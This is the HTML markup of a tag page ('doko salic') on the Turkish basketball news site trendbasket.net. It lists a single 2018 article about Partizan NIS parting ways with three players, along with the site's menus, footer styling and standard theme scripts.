<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Doko salic</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: doko salic</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/partizan-niste-yaprak-dokumu-uc-isimle-yollar-ayrildi/"  rel="bookmark" class="td-image-wrap " title="Partizan NIS&#8217;te yaprak dökümü: Üç isimle yollar ayrıldı!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/partizan-niste-yaprak-dokumu-uc-isimle-yollar-ayrildi/"  rel="bookmark" title="Partizan NIS&#8217;te yaprak dökümü: Üç isimle yollar ayrıldı!">Partizan NIS&#8217;te yaprak dökümü: Üç isimle yollar ayrıldı!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-05T11:40:56+03:00" >05/07/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/partizan-niste-yaprak-dokumu-uc-isimle-yollar-ayrildi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69780c0310bd1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4007 objects (970 KB) from Redis using PhpRedis (v5.3.7).
-->
